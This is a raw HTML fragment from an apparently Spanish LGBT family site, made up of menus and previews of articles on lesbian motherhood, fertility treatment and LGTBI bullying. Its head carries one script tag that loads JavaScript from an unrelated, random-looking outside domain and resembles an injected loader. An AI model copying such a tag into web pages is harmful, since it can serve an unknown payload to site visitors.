  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-20460 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-dwyane-wade tag-gabrielle-union tag-mirami tag-nba tag-orgullo-gay tag-orgullo-lgtb tag-zion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jugador-la-nba-apoya-publicamente-hijo-11-anos-orgullo-lgtb/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/04/Dwyane-Wade-zion.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/04/Dwyane-Wade-zion.jpg 970w, https://ovejarosa.com/wp-content/uploads/2019/04/Dwyane-Wade-zion-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/04/Dwyane-Wade-zion-768x432.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jugador-la-nba-apoya-publicamente-hijo-11-anos-orgullo-lgtb/">Jugador de la NBA apoya públicamente a su hijo de 11 años en el Orgullo LGTB</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16501 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-clinica-madres-lesbianas tag-como-embarazarse tag-como-ser-mamas tag-embarazo-lesbianas tag-hijo-biologico-dos-mujeres tag-madres-lesbianas tag-metodo-ropa tag-reprofiv">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/carla-daniela-madres-biologicas-del-bebe/" class="mask-img">
				<img width="369" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv.jpg 959w, https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv-600x521.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv-768x666.jpg 768w" data-lazy-sizes="(max-width: 369px) 100vw, 369px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/carla-daniela-madres-biologicas-del-bebe/">Carla y Daniela, madres biológicas del mismo bebé</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
